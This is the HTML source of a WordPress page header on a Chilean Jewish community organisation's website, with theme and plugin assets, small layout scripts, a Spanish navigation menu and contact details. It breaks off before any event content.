<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/sinergia-1-julio/" />
<link rel='shortlink' href='https://www.cis.cl/?p=47631' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fsinergia-1-julio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fsinergia-1-julio%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/47631" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-47631-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/47631/et-core-unified-cpt-47631-17679818380534.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-47631 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 3 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
